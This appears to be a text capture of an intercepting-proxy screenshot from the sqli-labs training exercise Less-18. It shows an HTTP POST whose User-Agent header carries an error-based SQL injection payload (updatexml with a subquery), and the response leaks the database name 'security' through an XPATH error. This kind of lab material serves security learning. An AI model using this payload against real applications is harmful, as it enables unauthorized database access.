 请求
Pretty 原始 \n Actions
1 POST /sqli/sqli/Less-18/ HTTP/1.1
2 Host: 121.5.52.144
3 User-Agent: 1' or (updatexml(1,concat(0x7e,(select
database()),0x7e),1)) and '1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://121.5.52.144
10 Connection: close
11 Referer: http://121.5.52.144/sqli/sqli/Less-18/
12 Upgrade-Insecure-Requests: 1
13
14 uname=dumb&passwd=dumb&submit=Submit
响应
Pretty 原始 Render \n Actions
42
43
44
45
46 <br>
Your IP ADDRESS is: 42.49.173.192<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: 1' or (updatexml(1,concat(0x7e,(selec
</font>
<br>
XPATH syntax error: '~security~'<br>
<br>
<img src="../images/flag.jpg"  />
<br>
47
48 </font>
49 </div>
50 </body>
51 </html>
52